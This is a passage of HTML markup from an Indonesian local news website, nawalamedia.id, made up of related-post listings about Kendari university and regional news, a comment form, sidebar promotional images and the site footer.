			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://nawalamedia.id/category/breaking-news/">Breaking News</a></span></div>			<a  title="Plt Rektor UHO Kendari Resmi Lantik Pengurus BEM dan MPM Periode 2026-2027" data-src="https://nawalamedia.id/wp-content/uploads/2026/01/IMG-20260121-WA0041-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0041-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0041-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260121-WA0041-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260121-WA0041-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260121-WA0041-750x430.jpg&quot;,&quot;800&quot;:&quot;IMG-20260121-WA0041.jpg&quot;}}"					class="img-holder" href="https://nawalamedia.id/plt-rektor-uho-kendari-resmi-lantik-pengurus-bem-dan-mpm-periode-2026-2027/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://nawalamedia.id/plt-rektor-uho-kendari-resmi-lantik-pengurus-bem-dan-mpm-periode-2026-2027/" title="Plt Rektor UHO Kendari Resmi Lantik Pengurus BEM dan MPM Periode 2026-2027">
			<span class="post-title">
				Plt Rektor UHO Kendari Resmi Lantik Pengurus BEM dan MPM Periode 2026-2027			</span>
	</a>
	</p></div>
</div >
<div  class="post-21186 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://nawalamedia.id/category/breaking-news/">Breaking News</a></span></div>			<a  title="UHO Kendari Tembus Daftar PTN Terbaik Indonesia Versi THE WUR 2026" data-src="https://nawalamedia.id/wp-content/uploads/2025/04/IMG-20250414-WA0091-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2025\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250414-WA0091-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250414-WA0091-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250414-WA0091-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250414-WA0091-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250414-WA0091-750x430.jpg&quot;,&quot;800&quot;:&quot;IMG-20250414-WA0091.jpg&quot;}}"					class="img-holder" href="https://nawalamedia.id/uho-kendari-tembus-daftar-ptn-terbaik-indonesia-versi-the-wur-2026/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://nawalamedia.id/uho-kendari-tembus-daftar-ptn-terbaik-indonesia-versi-the-wur-2026/" title="UHO Kendari Tembus Daftar PTN Terbaik Indonesia Versi THE WUR 2026">
			<span class="post-title">
				UHO Kendari Tembus Daftar PTN Terbaik Indonesia Versi THE WUR 2026			</span>
	</a>
	</p></div>
</div >
<div  class="post-21183 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://nawalamedia.id/category/breaking-news/">Breaking News</a></span></div>			<a  title="Jamin Kesehatan Karyawan, Tiran Group Gandeng RS Bhayangkara Kendari" data-src="https://nawalamedia.id/wp-content/uploads/2026/01/IMG-20260121-WA0023-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0023-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0023-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20260121-WA0023-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20260121-WA0023-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20260121-WA0023-750x430.jpg&quot;,&quot;800&quot;:&quot;IMG-20260121-WA0023.jpg&quot;}}"					class="img-holder" href="https://nawalamedia.id/jamin-kesehatan-karyawan-tiran-group-gandeng-rs-bhayangkara-kendari/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://nawalamedia.id/jamin-kesehatan-karyawan-tiran-group-gandeng-rs-bhayangkara-kendari/" title="Jamin Kesehatan Karyawan, Tiran Group Gandeng RS Bhayangkara Kendari">
			<span class="post-title">
				Jamin Kesehatan Karyawan, Tiran Group Gandeng RS Bhayangkara Kendari			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1699449844 = '{"query":{"paginate":"next_prev","count":4,"post_type":"post","posts_per_page":4,"post__not_in":[15909],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[1,2],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1554083"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1699449844"
				   title="sebelum">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1699449844" title="Seterusnya">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_2066577335_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_2066577335_2">
			<script>var bs_deferred_loading_bsd_relatedposts_2066577335_2 = '{"query":{"paginate":"next_prev","count":4,"author":1,"post_type":"post","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"7c41f03"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
<section id="comments-template-15909" class="comments-template">
	
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title"><div class="section-heading sh-t1 sh-s1" ><span class="h-text">Komentar</span></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panitia-perayaan-hari-kenaikan-yesus-kristus-sultra-gelar-donor-darah-di-kendari/#respond" style="display:none;">Batal Balas</a></small></div><form action="https://nawalamedia.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="note-before"><p>Alamat email Anda tidak akan dipublikasikan, ruas (*) wajib diisi</p>
</div><p class="comment-wrap"><textarea name="comment" class="comment" id="comment" cols="45" rows="10" aria-required="true" placeholder="Komen anda"></textarea></p><p class="author-wrap"><input name="author" class="author" id="author" type="text" value="" size="45"  aria-required="true" placeholder="Nama anda *" /></p>
<p class="email-wrap"><input name="email" class="email" id="email" type="text" value="" size="45"  aria-required="true" placeholder="Email anda *" /></p>
<p class="url-wrap"><input name="url" class="url" id="url" type="text" value="" size="45" placeholder="Laman Web anda" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="comment-submit" value="Komen" /> <input type='hidden' name='comment_post_ID' value='15909' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fcdae7b4f8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="58"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</section>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bs-likebox-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-likebox"><div class="section-heading sh-t1 sh-s1"><span class="h-text">Follow Us</span></div>	<div  class="bs-shortcode bs-likebox ">
				<div class="fb-page"
		     data-href="https://www.facebook.com/nawalamedia2021/"
		     data-small-header="false"
		     data-adapt-container-width="true"
		     data-show-facepile="1"
		     data-locale="id_ID"
		     data-show-posts="1">
			<div class="fb-xfbml-parse-ignore">
			</div>
		</div><!-- .fb-page -->
	</div><!-- .bs-likebox -->
</div><div id="media_image-35" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><a href="https://nawalamedia.id/wp-content/uploads/2025/09/IMG-20250918-WA0001.jpg"><img width="720" height="864" src="https://nawalamedia.id/wp-content/uploads/2025/09/IMG-20250918-WA0001.jpg" class="image wp-image-20620  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://nawalamedia.id/wp-content/uploads/2025/09/IMG-20250918-WA0001.jpg 720w, https://nawalamedia.id/wp-content/uploads/2025/09/IMG-20250918-WA0001-250x300.jpg 250w, https://nawalamedia.id/wp-content/uploads/2025/09/IMG-20250918-WA0001-180x217.jpg 180w" sizes="(max-width: 720px) 100vw, 720px" /></a></div><div id="media_image-34" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="866" height="1024" src="https://nawalamedia.id/wp-content/uploads/2025/08/IMG-20250816-WA0010-866x1024.jpg" class="image wp-image-20439  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/08/IMG-20250816-WA0010-866x1024.jpg 866w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG-20250816-WA0010-254x300.jpg 254w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG-20250816-WA0010-768x908.jpg 768w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG-20250816-WA0010.jpg 1080w" sizes="auto, (max-width: 866px) 100vw, 866px" /></div><div id="media_image-33" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="961" height="1280" src="https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250802_095545_532.jpg" class="image wp-image-20336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250802_095545_532.jpg 961w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250802_095545_532-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250802_095545_532-769x1024.jpg 769w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250802_095545_532-768x1023.jpg 768w" sizes="auto, (max-width: 961px) 100vw, 961px" /></div><div id="media_image-32" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="961" height="1280" src="https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250801_192232_134.jpg" class="image wp-image-20335  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250801_192232_134.jpg 961w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250801_192232_134-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250801_192232_134-769x1024.jpg 769w, https://nawalamedia.id/wp-content/uploads/2025/08/IMG_20250801_192232_134-768x1023.jpg 768w" sizes="auto, (max-width: 961px) 100vw, 961px" /></div><div id="media_image-28" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="800" height="1068" src="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-Hari-Raya-MUBAR.jpg" class="image wp-image-19548  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-Hari-Raya-MUBAR.jpg 800w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-Hari-Raya-MUBAR-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-Hari-Raya-MUBAR-767x1024.jpg 767w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-Hari-Raya-MUBAR-768x1025.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div id="media_image-29" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="800" height="1066" src="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-PKK-MUBAR.jpg" class="image wp-image-19550  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-PKK-MUBAR.jpg 800w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-PKK-MUBAR-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-PKK-MUBAR-768x1023.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div id="media_image-30" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="800" height="1066" src="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-IBADAH-PUASA-MUBAR.jpg" class="image wp-image-19547  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-IBADAH-PUASA-MUBAR.jpg 800w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-IBADAH-PUASA-MUBAR-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-IBADAH-PUASA-MUBAR-768x1023.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div id="media_image-31" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="800" height="1067" src="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-HPN-PJ-MUBAR.jpg" class="image wp-image-19546  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-HPN-PJ-MUBAR.jpg 800w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-HPN-PJ-MUBAR-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/03/Ucapan-HPN-PJ-MUBAR-768x1024.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div id="media_image-26" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="959" height="1280" src="https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200642_409.jpg" class="image wp-image-19276  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200642_409.jpg 959w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200642_409-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200642_409-767x1024.jpg 767w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200642_409-768x1025.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /></div><div id="media_image-27" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="959" height="1280" src="https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200636_311.jpg" class="image wp-image-19275  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200636_311.jpg 959w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200636_311-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200636_311-767x1024.jpg 767w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG_20250221_200636_311-768x1025.jpg 768w" sizes="auto, (max-width: 959px) 100vw, 959px" /></div><div id="media_image-25" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="1279" height="1600" src="https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029.jpg" class="image wp-image-19274  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029.jpg 1279w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029-240x300.jpg 240w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029-819x1024.jpg 819w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029-768x961.jpg 768w, https://nawalamedia.id/wp-content/uploads/2025/02/IMG-20250220-WA0029-1228x1536.jpg 1228w" sizes="auto, (max-width: 1279px) 100vw, 1279px" /></div><div id="media_image-24" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="800" height="1066" src="https://nawalamedia.id/wp-content/uploads/2025/02/Ucapan-Bupati-Muna-Barat.jpg" class="image wp-image-19262  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2025/02/Ucapan-Bupati-Muna-Barat.jpg 800w, https://nawalamedia.id/wp-content/uploads/2025/02/Ucapan-Bupati-Muna-Barat-225x300.jpg 225w, https://nawalamedia.id/wp-content/uploads/2025/02/Ucapan-Bupati-Muna-Barat-768x1023.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></div><div id="media_image-2" class=" h-ni w-nt primary-sidebar-widget widget widget_media_image"><img width="1010" height="1010" src="https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f.jpg" class="image wp-image-14022  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f.jpg 1010w, https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f-300x300.jpg 300w, https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f-150x150.jpg 150w, https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f-768x768.jpg 768w, https://nawalamedia.id/wp-content/uploads/2023/12/WhatsApp-Image-2023-12-30-at-18.04.33_47af403f-100x100.jpg 100w" sizes="auto, (max-width: 1010px) 100vw, 1010px" /></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-social-icons">
	<div class="content-wrap">
		<div class="container">
					<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-big-button colored in-5-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"> <a href = "https://www.facebook.com/105134491901654" class="item-link" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-name" > Facebook</span> <span class="item-title-join" > Join us on Facebook</span> </a> </li> <li class="social-item twitter"> <a href = "https://twitter.com/nawalamediaid" class="item-link" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-name" > Twitter</span> <span class="item-title-join" > Join us on Twitter</span> </a> </li> <li class="social-item instagram"> <a href = "https://instagram.com/nawalamediaid" class="item-link" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-name" > Instagram</span> <span class="item-title-join" > Join us on Instagram</span> </a> </li> 			</ul>
		</div>
				</div>
	</div>
</div>
<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="https://nawalamedia.id/wp-content/uploads/2021/10/logo518.jpg"
				     alt="">
				</h4>
	<div class="about-text">
		<p><em>Nawala Patra yang berarti tulisan. Jadi cikal bakal lahirnya Media bernama Nawalamedia.id.<br />
Pandangan Pramoedya Ananta Toer turut mempengaruhi ikhtiar melahirkan Nawalamedia.id. Sebagaimana kata Pram :<br />
“Orang boleh pandai setinggi langit, tapi selama ia tidak menulis, ia akan hilang di dalam masyarakat dan dari sejarah. Menulis adalah bekerja untuk keabadian”.<br />
Menulis untuk Keabadian. Itu lah tagline dari Nawalamedia.id.<br />
Selain kata-kata Pram, perjalanan...</em> <a href="https://nawalamedia.id/tentang/">SELENGKAPNYA</a></p>
<p>         • <b>Email: nawalamediaid@gmail.com</b><br />
         • <b>Phone: 085228469676 </b></p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/nawalamedia2021" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/nawalamediaid" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/nawalamediaid/" target="_blank"><i class="fa fa-instagram"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-2" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t5 sh-s1 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 Populer Minggu Ini					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-21186 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="UHO Kendari Tembus Daftar PTN Terbaik Indonesia Versi THE WUR 2026" data-src="https://nawalamedia.id/wp-content/uploads/2025/04/IMG-20250414-WA0091-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2025\/04\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250414-WA0091-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250414-WA0091-210x136.jpg&quot;,&quot;800&quot;:&quot;IMG-20250414-WA0091.jpg&quot;}}"						class="img-holder" href="https://nawalamedia.id/uho-kendari-tembus-daftar-ptn-terbaik-indonesia-versi-the-wur-2026/"></a>
							</div>
		<p class="title">		<a href="https://nawalamedia.id/uho-kendari-tembus-daftar-ptn-terbaik-indonesia-versi-the-wur-2026/" class="post-url post-title">
			UHO Kendari Tembus Daftar PTN Terbaik Indonesia Versi THE WUR&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T15:03:08+08:00">21 Januari 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-21175 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Viral TKW asal Sultra di Oman Mengaku Disiksa dan Dilecehkan, Minta Tolong Dipulangkan" data-src="https://nawalamedia.id/wp-content/uploads/2026/01/IMG-20260119-WA0060-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260119-WA0060-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260119-WA0060-210x136.jpg&quot;,&quot;480&quot;:&quot;IMG-20260119-WA0060.jpg&quot;}}"						class="img-holder" href="https://nawalamedia.id/viral-tkw-asal-sultra-di-oman-mengaku-disiksa-dan-dilecehkan-minta-tolong-dipulangkan/"></a>
							</div>
		<p class="title">		<a href="https://nawalamedia.id/viral-tkw-asal-sultra-di-oman-mengaku-disiksa-dan-dilecehkan-minta-tolong-dipulangkan/" class="post-url post-title">
			Viral TKW asal Sultra di Oman Mengaku Disiksa dan Dilecehkan,&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-19T19:27:19+08:00">19 Januari 2026</time></span>
						</div>
			</div>
	</div >
	<div class="post-21183 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-1">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Jamin Kesehatan Karyawan, Tiran Group Gandeng RS Bhayangkara Kendari" data-src="https://nawalamedia.id/wp-content/uploads/2026/01/IMG-20260121-WA0023-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nawalamedia.id\/wp-content\/uploads\/2026\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20260121-WA0023-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20260121-WA0023-210x136.jpg&quot;,&quot;800&quot;:&quot;IMG-20260121-WA0023.jpg&quot;}}"						class="img-holder" href="https://nawalamedia.id/jamin-kesehatan-karyawan-tiran-group-gandeng-rs-bhayangkara-kendari/"></a>
							</div>
		<p class="title">		<a href="https://nawalamedia.id/jamin-kesehatan-karyawan-tiran-group-gandeng-rs-bhayangkara-kendari/" class="post-url post-title">
			Jamin Kesehatan Karyawan, Tiran Group Gandeng RS Bhayangkara&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2026-01-21T12:41:18+08:00">21 Januari 2026</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="better-social-counter-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_better-social-counter"><div class="section-heading sh-t5 sh-s1"><span class="h-text">Stay With Us</span></div>		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-style-6 colored in-3-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href="https://www.facebook.com/105134491901654" class="item-link" target="_blank"><i class="item-icon bsfi-facebook" ></i> <span class="item-count" > 750</span> <span class="item-title" > Likes</span> </a> </li> <li class="social-item twitter"><a href="https://twitter.com/nawalamediaid" class="item-link" target="_blank"><i class="item-icon bsfi-twitter" ></i> <span class="item-count" > 750</span> <span class="item-title" > Followers</span> </a> </li> <li class="social-item instagram"><a href="https://instagram.com/nawalamediaid" class="item-link" target="_blank"><i class="item-icon bsfi-instagram" ></i> <span class="item-count" > 750</span> <span class="item-title" > Followers</span> </a> </li> 			</ul>
		</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-2" class=" h-ni w-t footer-widget footer-column-4 widget widget_text"><div class="section-heading sh-t5 sh-s1"><span class="h-text">PARTNER LINK</span></div>			<div class="textwidget"><p><a href="https://www.uho.ac.id/"><img loading="lazy" decoding="async" src="https://nawalamedia.id/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-15.38.40.jpg" alt="" width="1280" height="138" class="aligncenter size-full wp-image-3217" srcset="https://nawalamedia.id/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-15.38.40.jpg 1280w, https://nawalamedia.id/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-15.38.40-300x32.jpg 300w, https://nawalamedia.id/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-15.38.40-1024x110.jpg 1024w, https://nawalamedia.id/wp-content/uploads/2022/03/WhatsApp-Image-2022-03-11-at-15.38.40-768x83.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" /></a></p>
</div>
		</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li id="menu-item-181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-181"><a href="https://nawalamedia.id/">Home</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-182"><a href="https://nawalamedia.id/tentang/">Tentang</a></li>
<li id="menu-item-2362" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-2362"><a href="https://nawalamedia.id/redaksi/">Redaksi</a></li>
